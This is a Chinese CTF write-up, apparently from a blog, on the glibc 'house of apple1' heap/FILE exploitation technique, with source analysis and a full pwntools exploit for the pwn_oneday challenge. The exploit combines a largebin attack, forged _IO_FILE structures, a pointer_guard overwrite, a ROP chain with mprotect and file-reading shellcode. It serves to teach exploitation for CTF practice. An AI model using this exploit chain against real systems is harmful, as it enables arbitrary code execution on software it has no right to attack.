house of apple1
apple1有4种打法,我目前只学了一种,该方法的前置知识为largebin attack和house of emma,如有不懂的请移步博客主页
apple1原版文章在这里,本文是对该文的具体分析和细节补充
攻击的效果
在任意地址写一个堆地址
实现的条件
1、程序从main函数返回或能调用exit函数
2、能泄露出heap地址和libc地址
3、能使用一次largebin attack(一次即可)
利用原理
结合emma所写,在2.24之后vtable有检查,所以伪造结构体时只能让vtable指向特定范围,而利用原理仍然是在调用fflush函数刷新所有文件的时候,通过该写vtable,调用原本overflow位置的函数,在house of apple1中,我们选择的是把vtable改写成_IO_wstrn_jumps这个跳转表,调用的函数是_IO_wstrn_overflow,而这个函数的作用对象是_IO_wide_data,因此我们来讨论一下_IO_wide_data这个结构体
首先,在64位程序下,它的指针存放在file结构体0xa0的偏移下
amd64:
0x0:'_flags',
0x8:'_IO_read_ptr',
0x10:'_IO_read_end',
0x18:'_IO_read_base',
0x20:'_IO_write_base',
0x28:'_IO_write_ptr',
0x30:'_IO_write_end',
0x38:'_IO_buf_base',
0x40:'_IO_buf_end',
0x48:'_IO_save_base',
0x50:'_IO_backup_base',
0x58:'_IO_save_end',
0x60:'_markers',
0x68:'_chain',
0x70:'_fileno',
0x74:'_flags2',
0x78:'_old_offset',
0x80:'_cur_column',
0x82:'_vtable_offset',
0x83:'_shortbuf',
0x88:'_lock',
0x90:'_offset',
0x98:'_codecvt',
0xa0:'_wide_data',
0xa8:'_freeres_list',
0xb0:'_freeres_buf',
0xb8:'__pad5',
0xc0:'_mode',
0xc4:'_unused2',
0xd8:'vtable'而_IO_wide_data结构体长这个样子,该指针指向的位置也会被解析成_IO_wide_data结构体
struct _IO_wide_data
{
wchar_t *_IO_read_ptr; /* Current read pointer */
wchar_t *_IO_read_end; /* End of get area. */
wchar_t *_IO_read_base; /* Start of putback+get area. */
wchar_t *_IO_write_base; /* Start of put area. */
wchar_t *_IO_write_ptr; /* Current put pointer. */
wchar_t *_IO_write_end; /* End of put area. */
wchar_t *_IO_buf_base; /* Start of reserve area. */
wchar_t *_IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
wchar_t *_IO_save_base; /* Pointer to start of non-current get area. */
wchar_t *_IO_backup_base; /* Pointer to first valid character of
backup area */
wchar_t *_IO_save_end; /* Pointer to end of non-current get area. */
__mbstate_t _IO_state;
__mbstate_t _IO_last_state;
struct _IO_codecvt _codecvt;
wchar_t _shortbuf[1];
const struct _IO_jump_t *_wide_vtable;
};接下来,在我们调用_IO_wstrn_overflow函数时,会执行如下操作,我们结合源码来分析
1.强制将fp转化为一个_IO_wstrnfile指针,并将其赋值给snf
好,那么_IO_wstrnfile长什么样子呢?
struct _IO_str_fields
{
_IO_alloc_type _allocate_buffer_unused;
_IO_free_type _free_buffer_unused;
};
struct _IO_streambuf
{
FILE _f;
const struct _IO_jump_t *vtable;
};
typedef struct _IO_strfile_
{
struct _IO_streambuf _sbf;
struct _IO_str_fields _s;
} _IO_strfile;
typedef struct
{
_IO_strfile f;
/* This is used for the characters which do not fit in the buffer
provided by the user. */
char overflow_buf[64];
} _IO_strnfile;
typedef struct
{
_IO_strfile f;
/* This is used for the characters which do not fit in the buffer
provided by the user. */
wchar_t overflow_buf[64]; // overflow_buf在这里********
} _IO_wstrnfile;看起来很复杂,所以我画了个图简化了一下

2.判断fp->_wide_data->_IO_buf_base != snf->overflow_buf是否成立,通常这个检查是成立的,基本不用考虑绕过
3.将一系列的指针赋值为snf->overflow_buf,这些指针经过总结,就是wide_data段从0到0x40范围内的数据都会被替换
由此如果我们设计好wide_data指针的值,并且成功修改vtable为_IO_wstrn_jumps,即可实现任意地址写,画个图如下,加入我们直到某堆块地址为A,并在此堆块里进行了IO_file结构体的伪造,在wide_data段写一个你想任意写的地址B,那么在执行到此处进行刷新时,由于vtable已经被改写,因此会调用_IO_wstrn_overflow(fp),从而将B到B+0x40的位置全部改写为A+0xf0(除了_IO_read_end和_IO_buf_end会被改写成A+0x1f0)至此,apple1的攻击流程结束,由此可见,在没有hook函数的情况下,apple1实现的任意写并不能起到直接的攻击作用,所以通常要结合其他手法共同完成后续的攻击
例题讲解
下面以roderick01大神所给出的例题pwn_oneday为本blog例题,进行详细的exp分析
题目分析
经典的增删改查堆题,其中改,查只有一次,开了沙箱,禁掉了execve
首先输入一个key,key*0x110记为size,存到bss段上,add时只能选择三种大小,即size,size+0x10,2*size,分别对应选择1,2,3

删的时候指针表没置零,存在UAF



改和查中规中矩
思路分析
首先要想办法泄露出heapbase和libcbase,有了libcbase就知道了_IO_list_all和point_chk_guard的位置了,有了heapbase就知道fakefile的位置了。
整体利用思路是:首先利用largebin attack修改_IO_list_all为heapaddr(不是heapbase),接着在heapaddr的地方放好伪造的fakefile,file1用来调用_IO_wstrn_overflow触发apple1任意写,把point_chk_guard修改成堆地址使其变成一个已知量,file2用来触发house of emma进行rsp的劫持,在程序return 0或exit的时候调用fflush(stderr)从而执行上述的流程
exp详解
首先明确在这里我们选择的key的大小为10,对应的size大小为0xaa0,则最终在堆块的size位有可能是0xab1,0xac1,0x1551,分别对应了选择1,2,3
from pwn import *
from pwncli import *
io = process("./oneday")
libc = ELF("./libc.so.6")
context.arch = 'amd64'
context.log_level = 'debug'
def add(choice):
io.recvuntil(b'enter your command: \n')
io.sendline(b'1')
io.recvuntil(b'choise: ')
io.sendline(str(choice).encode())
def delete(idx):
io.recvuntil(b'enter your command: \n')
io.sendline(b'2')
io.recvuntil(b'Index: \n')
io.sendline(str(idx).encode())
def edit(idx, message):
io.recvuntil(b'enter your command: \n')
io.sendline(b'3')
io.recvuntil(b'Index: ')
io.sendline(str(idx))
io.recvuntil(b'Message: \n')
io.send(message)
def show(idx):
io.recvuntil(b'enter your command: \n')
io.sendline(b'4')
io.recvuntil(b'Index: ')
io.sendline(str(idx).encode())
def exit():
io.recvuntil(b'enter your command: \n')
io.sendline(b'9')
io.sendlineafter(b'enter your key >>\n', str(10).encode())
add(2)#0
add(2)#1
add(1)#2
delete(2)
delete(1)
delete(0)
add(1)#3
add(1)#4
add(1)#5
add(1)#6
delete(3)
delete(5)
show(3)
libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x1f2cc0
io.recv(2)
heap_base = u64(io.recv(6).ljust(8, b'\x00')) - 0x17f0
delete(4)
delete(6)
add(3)#7
add(1)#8
add(1)#9
delete(8)
add(3)#10
target_addr = libc_base + libc.sym['_IO_list_all']
_IO_wstrn_jumps = libc_base + 0x1f3d20
_IO_cookie_jumps = libc_base + 0x1f3ae0
_lock = libc_base + 0x1f5720
point_guard_addr = _IO_wstrn_jumps+0xf910
expected = heap_base + 0x1900
chain = heap_base + 0x1910
magic_gadget = libc_base + 0x146020
print('target_addr:',hex(target_addr))
print('expected:',hex(expected))
print('chain:',hex(chain))
print('magic_gadget:',hex(magic_gadget))
print('point_guard_addr:',hex(point_guard_addr))
print('_IO_wstrn_jumps:',hex(_IO_wstrn_jumps))
print('_IO_cookie_jumps:',hex(_IO_cookie_jumps))
print('_lock:',hex(_lock))
mov_rsp_rdx_ret = libc_base + 0x56530
add_rsp_0x20_pop_rbx_ret = libc_base + 0xfd449
pop_rdi_ret = libc_base + 0x2daa2
pop_rsi_ret = libc_base + 0x37c0a
pop_rdx_rbx_ret = libc_base + 0x87729
f1 = IO_FILE_plus_struct()
f1._IO_read_ptr = 0xa81
f1.chain = chain
# f1._flags2 = 8
f1._lock = _lock
f1._mode = 0
f1._wide_data = point_guard_addr
f1.vtable = _IO_wstrn_jumps
f2 = IO_FILE_plus_struct()
f2._IO_write_base = 0
f2._IO_write_ptr = 1
f2._mode = 0
f2._lock = _lock
# f2._flags2 = 8
f2.vtable = _IO_cookie_jumps + 0x58
data = flat({
0x8: target_addr - 0x20,
0x10: {
0: {
0: bytes(f1),
0x100:{
0: bytes(f2),
0xe0: [chain + 0x100, rol(magic_gadget ^ expected, 0x11)],
0x100: [
add_rsp_0x20_pop_rbx_ret,
chain + 0x100,
0,
0,
mov_rsp_rdx_ret,
0,
pop_rdi_ret,
chain & ~0xfff,
pop_rsi_ret,
0x4000,
pop_rdx_rbx_ret,
7, 0,
libc_base + libc.sym['mprotect'],
chain + 0x200
],
0x200: asm(shellcraft.open('./flag', 0) + shellcraft.read(3, heap_base, 0x100) + shellcraft.write(1, heap_base, 0x100))
}
},
0xa80: [0, 0xab1]
}
})
edit(5, data)
delete(2)
add(3)
attach(io)
pause()
exit()
io.interactive()我们逐行分析,首先题目add了3个堆块,又把他们删掉了,那么可以画出如下的图
add(2)#0
add(2)#1
add(1)#2
delete(2)
delete(1)
delete(0)
后文皆用“*”来表示指针表里有这个指针
接着全删除之后,由于大小都放在unsortedbin里,而unsortedbin又会和top chunk合并,所以堆块会回到初始状态,即什么也没有
接下来
add(1)#3
add(1)#4
add(1)#5
add(1)#6
delete(3)
delete(5)
show(3)
libc_base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x1f2cc0
io.recv(2)
heap_base = u64(io.recv(6).ljust(8, b'\x00')) - 0x17f0
delete(4)
delete(6)我们可以继续画图

这里要注意和第一次的三个add上大小之间略有差别,删掉3,5后,两个堆块会被分别放入unsortedbin里,由于4的间隔,二者不会合并,从而其fd,bk分别指向了libc地址和堆地址

show(3)一下,即可利用唯一的一次show机会同时泄漏出libc和heap
show完了删掉4,6,由于合并的原因,堆块又会回到初始状态
接下来
add(3)#7
add(1)#8
add(1)#9
delete(8)
add(3)#10
#data的具体内容稍后分析
edit(5, data)
delete(2)
add(3)绘制一下如图,重点关注两个标红的堆块

delete(8)然后再add(3)是为了首先将堆块8放入unsortedbin里,然后申请一个比他大的堆块,让堆块8放入largebin里,接着,我编辑堆块5,该写其bk_nextsize同时在原先堆块2的位置伪造一个堆块(因为堆块2先前已经释放过了,不加伪造直接释放的话会报错),把他的size位设置成0xa81,(因为堆块8的size为0xab1,那么在堆块2的位置理应是0xab1-0x30=0xa81,同时0xab1和0xa81也在largebin的同一条链中,满足largebin attack的触发条件),在编辑完堆块5后,堆块8的bk_nextsize位置指向了_IO_list_all-0x20的位置,堆块2的size位伪造成了0xa81,接着delete(2),把堆块2放入unsortedbin里,在add(3),让堆块2进入largebin的同时完成largebin attack。此时_IO_list_all被写入堆块2的地址,同时在编辑堆块5的时候已经将伪造的IO结构体同步写好了。
那么为什么要这样大费周章的去伪造堆块呢?直接在下面申请个新的堆块不也能实现largebin attack吗?原因就是你只有一次edit的机会,你必须要保证在largebin attack后_IO_list_all指向的堆地址里面是你伪造的IO结构体,然而在这个题中,如果不进行伪造,假设有AB两堆块顺次排列,此时A已经在largebin里,那么你如果修改A的bk_nextsize指针,然后释放B触发largebin attack,那你_IO_list_all指针指向的是B,而B里是空的没有东西,你也没机会在修改了,如果你修改的是B,那么你没法完成largebin attack,所以要想办法能够同时修改bk_nextsize指针,又让_IO_list_all指向一个我可以控制内容,或者我已经构造好内容的地址,于是才要伪造堆块。
在这里顺嘴提两个报错
1.如果不伪造堆块2的size位直接释放会报错“free(): invalid next size (normal)”,阅读源码可以发现以下代码
nextchunk = chunk_at_offset(p, size);
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0))
malloc_printerr ("free(): invalid next size (normal)");
#define chunksize_nomask(p) ((p)->mchunk_size)
# define __builtin_expect(expr, val) (expr)这几句话说白了就是判断下一个堆块nextchunk的size大小是否小于minsize,是则报错,而nextchunk又是根据当前chunk+size去寻找,由于没有伪造size,所以nextchunk的size自然就是当前chunk,而当前chunk的size又为0,所以没通过检查
2.如果伪造的堆块大小不是0xa81,而是0xa91或0xa71之类的,会报错“double free or corruption (!prev)”,阅读源码发现以下代码
if (__glibc_unlikely (!prev_inuse(nextchunk)))
malloc_printerr ("double free or corruption (!prev)");
#define prev_inuse(p) ((p)->mchunk_size & PREV_INUSE)这段代码说白了就是在判断下一个堆块的size最后一位是否为1(即判断上一个堆块是否被占用),如果是则不报错,否则报错。
接下来我们来看看往堆块5里写入的data具体是什么
f1 = IO_FILE_plus_struct()
f1._IO_read_ptr = 0xa81#改成0x271可以通过检查,因为相应偏移的位置填了0x4000
f1.chain = chain
# f1._flags2 = 8
f1._lock = _lock
f1._mode = 0
f1._wide_data = point_guard_addr
f1.vtable = _IO_wstrn_jumps
f2 = IO_FILE_plus_struct()
f2._IO_write_base = 0
f2._IO_write_ptr = 1
f2._mode = 0
f2._lock = _lock
# f2._flags2 = 8
f2.vtable = _IO_cookie_jumps + 0x58
data = flat({
0x8: target_addr - 0x20,
0x10: {
0: {
0: bytes(f1),
0x100:{
0: bytes(f2),
0xe0: [chain + 0x100, rol(magic_gadget ^ expected, 0x11)],
0x100: [
add_rsp_0x20_pop_rbx_ret,
chain + 0x100,
0,
0,
mov_rsp_rdx_ret,
0,
pop_rdi_ret,
chain & ~0xfff,
pop_rsi_ret,
0x4000,
pop_rdx_rbx_ret,
7, 0,
libc_base + libc.sym['mprotect'],
chain + 0x200
],
0x200: asm(shellcraft.open('./flag', 0) + shellcraft.read(3, heap_base, 0x100) + shellcraft.write(1, heap_base, 0x100))
}
},
0xa80: [0, 0xab1]
}
})
我们放到gdb里直观地看一下

其中magic gadget在这里

接下来我们随着gdb的脚步一起来看看程序调用过程中发生了什么,断点下在add(3)以后

伪造的largebin的各项指针已经被修改,同时_IO_list_all已经修改成堆地址

接着调用exit,程序退出,执行fflush函数开始我们的攻击

第一次调用到_IO_wstrn_overflow函数,按照我们的推测,会有8个值被修改,没被修改前长这样

修改后长这样

确实满足我们的推测,修改后的值也确实就是heapaddr+0xf0或heapaddr+0x1f0
接着调用的是_IO_cookie_read,该函数可以帮助我们劫持程序控制流


可以看到程序确实按照预期执行到了magic gadget(这里重新开了一遍gdb,所以堆地址变了),这段magic gadget确实很神奇,首先看一看这个地址往下的一块都存的什么值

其实对应了exp里的这部分东西



其他gadget不再枚举
所以call的时候call的实际是a30的位置,也就是mov rsp,rdx,实际上是一个栈迁移的效果,可以看到执行后rsp指向了原先rdx的位置(堆地址),又由于接下来有2个ret,一个pop和一个add rsp,0x20,故rsp一共会增加0x38,即指向0x563a6912fa48,这里存放的是pop rdi,ret。

之后就是调用预先准备好的ROP链,设置参数并调用mprotect更改堆权限(其实这里直接打ROP链进行orw就可以了,这里显得有些多此一举)

最后返回到chain+0x200的位置去执行orw的shellcode

值得一提的是,有时候会绕过一个保护,所以保险起见可以设置flag2为8,但这题我把他注释掉了也能通
void
_IO_wsetb (FILE *f, wchar_t *b, wchar_t *eb, int a)
{
if (f->_wide_data->_IO_buf_base && !(f->_flags2 & _IO_FLAGS2_USER_WBUF))
free (f->_wide_data->_IO_buf_base); // 其不为0的时候不要执行到这里
f->_wide_data->_IO_buf_base = b;
f->_wide_data->_IO_buf_end = eb;
if (a)
f->_flags2 &= ~_IO_FLAGS2_USER_WBUF;
else
f->_flags2 |= _IO_FLAGS2_USER_WBUF;
}house of apple2
攻击的效果
执行任意函数或gadget
实现的条件
1.已知heap地址和glibc地址
